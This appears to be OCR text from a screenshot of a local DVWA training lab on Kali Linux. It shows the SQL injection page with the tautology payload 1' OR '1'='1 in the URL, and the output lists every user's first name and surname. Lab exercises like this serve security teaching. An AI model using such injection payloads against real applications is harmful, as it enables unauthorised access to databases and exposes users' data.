 1 2 3 4 2 17:19
Kali Linux Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/